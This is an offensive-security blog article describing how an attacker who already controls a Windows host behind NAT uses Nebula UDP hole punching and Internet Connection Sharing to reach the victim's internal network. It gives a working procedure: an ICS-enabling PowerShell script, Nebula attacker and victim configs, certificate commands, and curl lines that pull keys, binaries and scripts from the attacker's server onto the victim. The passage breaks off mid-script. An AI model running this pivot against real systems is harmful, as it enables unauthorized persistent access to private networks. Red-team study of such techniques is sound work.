Übermensch: Bypassing NAT when pivoting on Windows with Nebula
This article explores advanced NAT pivoting techniques on Windows using Nebula, leveraging Hole Punching and ICS to access internal network

In this article, I will continue the idea of the Philosophy of Nietzsche article by making things much more difficult for the attacker.
Caster - Übermensch

Genre: Offensive, Experimental
Label: exploit.org
Release Date: 30 December 2024

Performed by: Caster
Written by: Magama Bazarov
Mastered by: Magama Bazarov, Anastasia Graves
Cover Man: Magama Bazarov (Sony ILCE-7M3, f/5.6, 1/3 sec)
Intro

This article is in a sense a continuation of my research Philosophy of Nietzsche, but I have greatly complicated the network infrastructure.Now the attacker is on the Internet and the compromised host is behind NAT and has only one interface. The post-exploitation context assumes that the attacker has obtained remote code execution on the victim machine (e.g. via phishing or other infiltration methods)
However, in this case, moving from Nebula is also possible, thanks to UDP Hole Punching to bypass NAT. This solution creates a dynamic connection between attacker and victim by maintaining “heartbeats” - short UDP datagrams with a load length of 1 byte that are transmitted every 1-5 seconds. This tactic saves an entry in the NAT broadcast table and ensures a stable connection. Once the connection is established, the same Internet Connection Sharing trick is used, allowing the attacker to gain access to the compromised host's internal network.
Disclaimer
This article is of an introductory nature and is intended solely for information security specialists conducting testing within the framework of concluded contracts. The author and editorial staff of exploit.org are not liable for any damage caused by the use of the information presented. The distribution of malware, disruption of systems and confidentiality of correspondence is a violation of the law and may result in criminal liability.
Network Architecture
As I said earlier, the network layout is much more complex. The main weapon is that Nebula is good at breaking through NAT, by UDP Hole Punching.
How the idea for this research was born on paper:

Final version of the network scheme:
| Host | Operating System | Address | Interface |
|---|---|---|---|
| Attacker | Ubuntu 24.04 LTS | 89.169.137.157 | enp1s0 |
| Victim | Windows 10 Pro 22H2 | 172.16.13.253/24 | Ethernet |
| Attacker | Ubuntu 24.04 LTS | 192.168.100.1 | nebula1 (Virtual) |
| Victim | Windows 10 Pro 22H2 | 192.168.100.100 | nebula1 (Virtual) |
I tried to build as realistic a network as possible for a practical demonstration of all this research. I would like to note that the victim is a real computer, not a virtual machine.
Concept with Hole Punching
Nebula - is an open overlay networking system designed to securely and efficiently connect nodes in a variety of network environments. One of Nebula's key features is the ability to establish direct connections between nodes behind NAT using the UDP hole punching technique.
UDP Hole Punching Mechanism
UDP Hole Punching - is a technique that allows two hosts behind NAT devices to establish a direct connection. In this case, Lighthouse is the attacker and plays a key role in this process. Since the attacker has an external IP address, there is only one device behind NAT in this network architecture - and that is the victim.
- Initializing the connection through Lighthouse (attacker):
- Victim establishes an outbound UDP connection to the attacker (Lighthouse);
- This creates an entry in the victim router's NAT table that allows it to accept incoming packets from the attacker;
- Getting Victim Endpoint Information:
- The attacker captures the victim's public IP address and port, which are provided by the victim's NAT router;
- This data is used to send UDP packets to open a “hole” in the NAT.
- Breaching NAT through sending UDP packets:
- The attacker starts sending packets to the public address and port of the router the victim is behind.
- In response, the victim initiates counter traffic to the attacker;
- The NAT table is updated, creating a dynamic “hole” through which packets can pass in both directions.
- Direct Connection Establishment:
- After packets are successfully exchanged through the NAT hole, a stable P2P connection is established;
- The Lighthouse (attacker) remains part of the connection and can use it to access the victim's internal network.
The NAT Hole: its role and exploitation
After a successful NAT shoot, an open hole is left on the victim router. This is due to a dynamic entry created to route outbound UDP traffic. As long as packets continue to be sent (e.g., through the keep-alive mechanism), the NAT retains this entry, allowing incoming packets from the attacker to pass through to the victim.
- NAT Entry: Example: NAT creates an entry linking a public IP/port (e.g.,
95.X.Y.Z:51834) to a local IP/port (e.g.,192.168.1.68:51854). This entry remains active as long as the packet exchange supported by Nebula via heartbeat is in progress; - Exploitation of the “hole”: The attacker uses this “hole” to send data to the victim's internal network, traveling to the victim's devices. Since NAT continues to “trust” these incoming packets, they pass freely to internal hosts.
Nebula's role in this process
- Manage connectivity through Lighthouse: Nebula uses Lighthouse as a focal point to exchange node addresses and initiate NAT piercing;
- Heartbeat and link maintenance: Nebula sends periodic UDP packets (keep-alive), preventing NAT holes from closing and maintaining link stability;
- Circumvention of complex NATs: In the case of complex NAT types (e.g. Symmetric NAT), Nebula may use relay servers, but in most situations UDP hole punching allows direct connection.
Possible encounter with Symmetric NAT
Problems with Symmetric NAT can arise because of its strict policy of assigning unique ports to each connection and tying traffic to specific IP addresses. This makes NAT through UDP hole punching impossible without additional workarounds such as using relay servers. As part of the process, Nebula is able to detect such constraints and adapt node behavior.
Outcome
Nebula doesn't just break through NAT. In this architecture, the attacker, as a Lighthouse controller, remains part of the tunnel, providing connection control and pivoting capabilities to the victim's internal network. By dynamically maintaining holes in the NAT, the attacker has reliable and constant access to the victim host and internal network devices.
Windows Internet Connection Sharing
After initiating a connection between the compromised Windows machine and the Lighthouse controller on the attacker's side, Internet Connection Sharing (ICS) must be configured to redirect traffic. On the compromised machine, the attacker runs the following PowerShell script:
# Register the HNetCfg library (once)
regsvr32 hnetcfg.dll

# Create a NetSharingManager object
$m = New-Object -ComObject HNetCfg.HNetShare

# List connections
$m.EnumEveryConnection |% { $m.NetConnectionProps.Invoke($_) }

# Find Ethernet connection
$ethernetConnection = $m.EnumEveryConnection |? { $m.NetConnectionProps.Invoke($_).Name -eq "Ethernet" }

# Get sharing configuration for Ethernet
$ethernetConfig = $m.INetSharingConfigurationForINetConnection.Invoke($ethernetConnection)

# Enable sharing on Ethernet (0 - public, 1 - private)
$ethernetConfig.EnableSharing(0)

# Find nebula1 connection
$nebulaConnection = $m.EnumEveryConnection |? { $m.NetConnectionProps.Invoke($_).Name -eq "nebula1" }

# Get sharing configuration for nebula1
$nebulaConfig = $m.INetSharingConfigurationForINetConnection.Invoke($nebulaConnection)

# Set nebula1 as private in ICS context
$nebulaConfig.EnableSharing(1)
The script should be customized to your conditions, interface names may vary from one Windows computer to another
To configure pivoting over the nebula1 interface, a PowerShell script is used to automatically enable ICS (Internet Connection Sharing) on the target host. The script performs the basic following actions:
Registration of HNetCfg library: to work with ICS via Windows API, hnetcfg.dll is registered:
regsvr32 hnetcfg.dllCreating a NetSharingManager object: used to manage connections through a Windows COM object:
$m = New-Object -ComObject HNetCfg.HNetShareInterface definition: the script identifies two key interfaces: nebula1 and Ethernet
$ethernetConnection = $m.EnumEveryConnection |? { $m.NetConnectionProps.Invoke($_).Name -eq "Ethernet" }
$nebulaConnection = $m.EnumEveryConnection |? { $m.NetConnectionProps.Invoke($_).Name -eq "nebula1" }
Enabling ICS: Public Sharing Mode is enabled on interface Ethernet, which enables NAT and routes:
$ethernetConfig.EnableSharing(0)The nebula1 interface is activated Private Sharing Mode so that it becomes a gateway for ICS:
$nebulaConfig.EnableSharing(1)IP Address Assignment: ICS automatically assigns the IP address 192.168.137.1 to the nebula1 interface. This address is used as a gateway for devices connected via Nebula;
NAT and Routing. The EnableSharing(0) method on interface Ethernet enables NAT and adds routes to the Windows routing table:
- NAT automatically converts traffic from the ICS subnet (192.168.137.0/24) to the target network addresses (172.16.13.0/24) before sending it through the
Ethernetinterface; - Entries for the ICS subnet appear in the routing table indicating that traffic is going through the Nebula interface. Example entry:
192.168.137.0 255.255.255.0 On-link 192.168.100.100 261Thus, all traffic from the Nebula network is redirected to the 172.16.13.0/24 local network. In the context of a classical pentest, this approach is considered exotic but still applicable. But for Red Team operators, this method may seem noisy, since it involves creating an interface, connecting the Wintun driver, and running a PowerShell scripts.
Preparing the Nebula Controller
Download and unzip the Nebula files:
caster@caster:~/ubermensch$ wget https://github.com/slackhq/nebula/releases/download/v1.8.2/nebula-linux-amd64.tar.gz
caster@caster:~/ubermensch$ gunzip nebula-linux-amd64.tar.gz
caster@caster:~/ubermensch$ tar xf nebula-linux-amd64.tar
caster@caster:~/ubermensch$ rm -f nebula-linux-amd64.tar
I use Nebula version exactly v1.8.2, it shows itself stable
As a result, we get two executable files: ./nebula and ./nebula-cert:
-rwxr-xr-x 1 caster caster 18986052 Jan  8  2024 nebula
-rwxr-xr-x 1 caster caster  7675668 Jan  8  2024 nebula-cert
Key Generation
Nebula uses certificates to identify clients on the network. The first step is to create a Certificate Authority (CA):
caster@caster:~/ubermensch$ ls -l
total 26068
-rw------- 1 caster caster      239 Dec 29 08:45 ca.crt
-rw------- 1 caster caster      174 Dec 29 08:45 ca.key
Create a certificate and key for the attacker's machine that will act as the Lighthouse controller:
caster@caster:~/ubermensch$ ./nebula-cert sign -name "attacker" -ip "192.168.100.1/24"
caster@caster:~/ubermensch$ ls -l
total 26076
-rw------- 1 caster caster      300 Dec 29 08:46 attacker.crt
-rw------- 1 caster caster      127 Dec 29 08:46 attacker.key
Preparing yml template
Download the config.yml configuration file template from the official repository:
caster@caster:~/ubermensch$ curl -o config.yml https://raw.githubusercontent.com/slackhq/nebula/master/examples/config.yml
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 17961  100 17961    0     0  61816      0 --:--:-- --:--:-- --:--:-- 61721
In the config.yml file, specify the paths to the Lighthouse certificates and key. Since all files are in the same directory, you can use relative paths:
pki:
  # The CAs that are accepted by this node. Must contain one or more certificates created by 'nebula-cert ca'
  ca: ca.crt
  cert: attacker.crt
  key: attacker.key
In the static_host_map configuration, add a binding of the local address on the Nebula network and the external IP address of the attacker's machine:
static_host_map:
  "192.168.100.1": ["89.169.137.157:4242"]
Turn on Lighthouse mode:
lighthouse:
  # am_lighthouse is used to enable lighthouse functionality for a node. This should ONLY be true on nodes
  # you have configured to be lighthouses in your network
  am_lighthouse: true
Now in the .yml file, the routing configuration needs to be done. The attacker will fly to the network 172.16.13.0/24 through 192.168.100.100, that's what we will specify:
  routes:
    #- mtu: 8800
    #  route: 10.0.0.0/16

  # Unsafe routes allows you to route traffic over nebula to non-nebula nodes
  # Unsafe routes should be avoided unless you have hosts/services that cannot run nebula
  # NOTE: The nebula certificate of the "via" node *MUST* have the "route" defined as a subnet in its certificate
  # `mtu`: will default to tun mtu if this option is not specified
  # `metric`: will default to 0 if this option is not specified
  # `install`: will default to true, controls whether this route is installed in the systems routing table.
  unsafe_routes:
    - route: 172.16.13.0/24
      via: 192.168.100.100
    #  mtu: 1300
    #  metric: 100
    #  install: true
Configuring UDP Hole Punching
Nebula's punchy mechanism is designed to maintain stable connections between hosts behind NAT. In most cases, it is sufficient to enable only the basic punch: true option to keep connections active. This is especially effective when working with Full Cone, Restricted Cone or Port Restricted Cone NATs, which handle standard UDP hole punching correctly.
Punchy's minimum setup
For a basic NAT punching scenario, in the config.yml file, configure the punchy section as follows:
punchy:
  punch: true
This option enables sending heartbeat packets that regularly update entries in the router's NAT table. This keeps a “hole” in the NAT so that incoming packets from other hosts on the network continue to be routed correctly.
When are additional parameters needed?
  # respond means that a node you are trying to reach will connect back out to you if your hole punching fails
  # this is extremely useful if one node is behind a difficult nat, such as a symmetric NAT
  # Default is false
  #respond: true

  # delays a punch response for misbehaving NATs, default is 1 second.
  #delay: 1s

  # set the delay before attempting punchy.respond. Default is 5 seconds. respond must be true to take effect.
  #respond_delay: 5s
If your network uses more complex NAT (such as Symmetric NAT), the following settings may be required:
respond: true: To attempt to establish a reverse connection if standard UDP hole punching fails;delayandrespond_delay: To configure time delays when dealing with non-standard NATs.
For most NAT piercing scenarios that Nebula handles, it is sufficient to enable punch: true
This simplifies configuration and ensures stable connectivity without the need to manually configure additional parameters. If connection difficulties arise in the future, additional settings can be enabled to troubleshoot problems.
This concludes the Lighthouse configuration on the attacker's side for now. Now we need to move on to the configuration on the compromised host.
Preparing the Nebula Client
On the attacker's machine, create a certificate and key for the client:
caster@caster:~/ubermensch$ ./nebula-cert sign -name 'external' -ip '192.168.100.100/24' -subnets '172.16.13.0/24'caster@caster:~/ubermensch$ ls -l
-rw------- 1 caster caster 316 Dec 29 08:47 external.crt
-rw------- 1 caster caster 127 Dec 29 08:47 external.keyNow you need to download the new config.yml and adapt it to the victim.
Specify absolute paths to certificates and keys:
pki:
  # The CAs that are accepted by this node. Must contain one or more certificates created by 'nebula-cert ca'
  ca: ca.crt
  cert: external.crt
  key: external.key
Specify port 0 in this configuration section, the port will be a random port:
listen:
  # To listen on both any ipv4 and ipv6 use "::"
  host: 0.0.0.0
  port: 0
In the static_host_map section, we also specify the external address of Lighthouse, similar to when the yml file was prepared for the attacker:
static_host_map:
  "192.168.100.1": ["89.169.137.157:4242"]
Disable Lighthouse mode:
lighthouse:
  # am_lighthouse is used to enable lighthouse functionality for a node. This should ONLY be true on nodes
  # you have configured to be lighthouses in your network
  am_lighthouse: false
As with the Lighthouse controller, take care that punching is enabled:
punchy:
  punch: true
Allow all TCP, UDP, and ICMP traffic to communicate with internal networks:
firewall:

  outbound:
    # Allow all outbound traffic from this node
    - port: any
      proto: any
      host: any

  inbound:
    # Allow tcp between any nebula hosts
    - port: any
      proto: tcp
      host: any

    # Allow udp between any nebula hosts
    - port: any
      proto: udp
      host: any

    # Allow udp between any nebula hosts
    - port: any
      proto: icmp
      host: any
Now you need to download the necessary certificates and keys on Windows, as well as the archive with Nebula v1.8.2
C:\Users\Caster\Desktop\nebula-windows-amd64>curl -o ca.crt http://89.169.137.157/ca.crt
C:\Users\Caster\Desktop\nebula-windows-amd64>curl -o ca.key http://89.169.137.157/ca.key
C:\Users\Caster\Desktop\nebula-windows-amd64>curl -o external.crt http://89.169.137.157/external.crt
C:\Users\Caster\Desktop\nebula-windows-amd64>curl -o external.key http://89.169.137.157/external.key
C:\Users\Caster\Desktop\nebula-windows-amd64>curl -o nebula-windows-amd64.zip http://89.169.137.157/nebula-windows-amd64.zip
C:\Users\Caster\Desktop\nebula-windows-amd64>curl -o ics.ps1 http://89.169.137.157/ics.ps1
C:\Users\Caster\Desktop\nebula-windows-amd64>curl -o config.yml http://89.169.137.157/external.yml
The resulting archive can be unpacked using tar:
C:\Users\Caster\Desktop\nebula-windows-amd64>tar -xf nebula-windows-amd64.zip -C .C:\Users\Caster\Desktop\nebula-windows-amd64>dir
29.12.2024 13:51 <DIR> .
29.12.2024 13:51 <DIR> ..
29.12.2024 13:51 239 ca.crt
29.12.2024 13:51 174 ca.key
29.12.2024 13:52 17 694 config.yml
29.12.2024 13:51 <DIR> dist
29.12.2024 13:51 316 external.crt
29.12.2024 13:52 127 external.key
29.12.2024 13:51 932 ics.ps1
29.12.2024 13:51 8 013 824 nebula-cert.exe
29.12.2024 13:51 19 252 224 nebula.exeBy the way, the Wintun driver is in the dist folder. This is important. Thanks to this driver the virtual interface nebula1 will be createdWhat is Wintun and why do I need it?
Wintun - is a high-performance virtual network driver designed to run on the Windows platform. It provides the ability to create virtual network interfaces that are used by various VPN protocols and tools, including Nebula. In this context, Wintun plays a key role by enabling communication between Nebula networks and the victim's operating system. Thanks to Wintun, a virtual nebula1 interface is created, so administrator privileges are required on the compromised system.
Now Nebula on both sides is ready to launch, it's time to do the pivoting.
Pivoting
At this point, the method is ready to go live. The goal is to have the attacker machine connect to the compromised host via Nebula and activate Internet Connection Sharing (ICS) to direct traffic to the target network for the attacker's benefit. Recall, the attacker's target is 172.16.13.0/24, which is behind the second interface of the compromised Windows machine.
On the attacking machine (Linux), run Nebula using the config.yml configuration file. Nebula will listen on UDP port 4242 on all interfaces:
caster@caster:~/ubermensch$ sudo ./nebula -config config.ymlStarting the controller
caster@caster:~/ubermensch$ sudo ./nebula -config config.yml
INFO[0000] Firewall rule added                           firewallRule="map[caName: caSha: direction:outgoing endPort:0 groups:[] host:any ip: localIp: proto:0 startPort:0]"
INFO[0000] Firewall rule added                           firewallRule="map[caName: caSha: direction:incoming endPort:0 groups:[] host:any ip: localIp: proto:6 startPort:0]"
INFO[0000] Firewall rule added                           firewallRule="map[caName: caSha: direction:incoming endPort:0 groups:[] host:any ip: localIp: proto:17 startPort:0]"
INFO[0000] Firewall rule added                           firewallRule="map[caName: caSha: direction:incoming endPort:0 groups:[] host:any ip: localIp: proto:1 startPort:0]"
INFO[0000] Firewall started                              firewallHashes="SHA:75d3cf4f6e85a03c9fbe43d2290862ef8446dac7132713b8b2533e7af6afcd8f,FNV:3354439729"
INFO[0000] listening "0.0.0.0" 4242
INFO[0000] Main HostMap created                          network=192.168.100.1/24 preferredRanges="[]"
INFO[0000] punchy enabled
WARN[0000] lighthouse.am_lighthouse enabled on node but upstream lighthouses exist in config
INFO[0000] Loaded send_recv_error config                 sendRecvError=always
INFO[0000] Nebula interface is active                    boringcrypto=false build=1.8.2 interface=nebula1 network=192.168.100.1/24 udpAddr="0.0.0.0:4242"
Controller logs after Nebula startup
After Nebula starts, the route to 172.16.13.0/24 is automatically fluffed in the attacker's OS:
172.16.13.0 0.0.0.0 255.255.255.0 U 0 0 0 nebula1Appeared route to 172.16.13.0/24 after starting the controller
Windows
On Windows it's worth falling into a Powershell shell to run both Nebula and a special PS script to activate ICS, above I've explained what it's really all about. ICS creates the effect of the “MASQUERADE” rule you know from iptables on Linux distributions.
RRAS
However, it is critical to make sure that the Routing and Remote Access Service (RRAS) is enabled before running Nebula. This service is responsible for routing traffic, and if it is disabled, routing will stop working and traffic will be blocked on the compromised host. This will make the method completely inoperable.
You can check the status of the service by using the sc query command:
sc query RemoteAccessExample output:
SERVICE_NAME: RemoteAccess
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 4  RUNNING
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
If the service is stopped, it can be started using the command:
sc start RemoteAccessNebula Starting
Stage I: Command Start-Process to have Nebula running in the background:
All of this is run within PowerShell
PS C:\Users\caster\Desktop\nebula\nebula-windows-amd64> Start-Process -FilePath .\nebula.exe -ArgumentList "-config external.yml"
Controller logs after connection:
INFO[0022] Handshake message received                    certName=external fingerprint=0a4d6d4fee850882ed1f4c0c11d0a54d66813567143f1f01e8827c96119b89a0 handshake="map[stage:1 style:ix_psk0]" initiatorIndex=3387650193 issuer=e4aa36ca76c5d1c49c5abc62af10849c566e4cf5ff3d6734569c8a5b5a3411e0 remoteIndex=0 responderIndex=0 udpAddr="147.X.Y.Z:52341" vpnIp=192.168.100.100
INFO[0022] Handshake message sent                        certName=external fingerprint=0a4d6d4fee850882ed1f4c0c11d0a54d66813567143f1f01e8827c96119b89a0 handshake="map[stage:2 style:ix_psk0]" initiatorIndex=3387650193 issuer=e4aa36ca76c5d1c49c5abc62af10849c566e4cf5ff3d6734569c8a5b5a3411e0 remoteIndex=0 responderIndex=1556533605 udpAddr="147.X.Y.Z:52341" vpnIp=192.168.100.100
INFO[2002] Handshake message received                    certName=external fingerprint=0a4d6d4fee850882ed1f4c0c11d0a54d66813567143f1f01e8827c96119b89a0 handshake="map[stage:1 style:ix_psk0]" initiatorIndex=2366389280 issuer=e4aa36ca76c5d1c49c5abc62af10849c566e4cf5ff3d6734569c8a5b5a3411e0 remoteIndex=0 responderIndex=0 udpAddr="147.X.Y.Z:52341" vpnIp=192.168.100.100
INFO[2002] Taking new handshake                          certName=external localIndex=1556533605 remoteIndex=3387650193 vpnIp=192.168.100.100
These are heartbeats, they occur every 1-5 seconds to maintain a stable connection so the “hole” doesn't close.
Because of these heartbeats, the timeout will forever be within 3 minutes.


The timeout will always update like this as long as there are heartbeats.

In fact, this byte is the minimum possible payload required for NAT devices to update their translation tables and “keep” the route open for the connection. Using exactly one byte 0x01 minimizes the load on the network, keeping the connection stable.
Stage II: If PowerShell scripts are disabled, enable them:
PS C:\Users\caster\Desktop\nebula\nebula-windows-amd64> Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy UnrestrictedStage III: Running the script to activate ICS:
PS C:\Users\caster\Desktop\nebula\nebula-windows-amd64> .\ics.ps1Output after execution of ics.ps1
PS C:\Users\Caster\Desktop\nebula-windows-amd64> .\ics.ps1


Guid            : {85E87FF4-05B6-42E5-890D-DE32BB860BD5}
Name            : Ethernet
DeviceName      : Intel(R) Ethernet Controller I226-V
Status          : 2
MediaType       : 3
Characteristics : 4105

Guid            : {07366A4E-7C08-ED0E-EB72-F4C281D3D573}
Name            : nebula1
DeviceName      : Nebula Tunnel
Status          : 2
MediaType       : 3
Characteristics : 4105
Verify network settings with ipconfig:
PS C:\Users\caster\desktop\nebula\nebula-windows-amd64> ipconfig

Windows IP Configuration


Unknown adapter nebula1:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.100.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   IPv4 Address. . . . . . . . . . . : 192.168.137.1
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :

Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::1a2b:3c4d:5e6f:7g8h%11
   IPv4 Address. . . . . . . . . . . : 172.16.13.253
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.13.254
nebula1 has two IP addresses:
192.168.100.100is the primary address on the Nebula network;192.168.137.1is the gateway address assigned by ICS for NAT.
Ethernet is associated with the target network 172.16.13.0/24 that the attacker will access.
To turn off ICS, I have prepared this script:
# Disable ICS on Ethernet

# Register the HNetCfg library
regsvr32 hnetcfg.dll

# Create a NetSharingManager object
$m = New-Object -ComObject HNetCfg.HNetShare

# Find the Ethernet connection
$ethernetConnection = $m.EnumEveryConnection | ? { $m.NetConnectionProps.Invoke($_).Name -eq "Ethernet" }

# Disable sharing for Ethernet
if ($ethernetConnection) {
